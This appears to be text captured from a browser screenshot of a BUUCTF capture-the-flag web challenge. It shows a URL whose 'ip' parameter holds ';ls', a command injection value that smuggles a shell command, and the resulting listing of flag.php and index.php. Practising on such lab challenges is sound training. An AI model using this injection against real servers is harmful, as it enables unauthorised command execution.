 cba67a3c-ee99-4a50-9093-039539992d9a.node5.buuoj.cn:81/?ip=;ls
火狐官方站点 新手上路 常用网址 设置 攻防世界 BUUCTF在线评测 主页 | NSSCTF 首页 - Bugku CTF
/?ip=
flag.php
index.php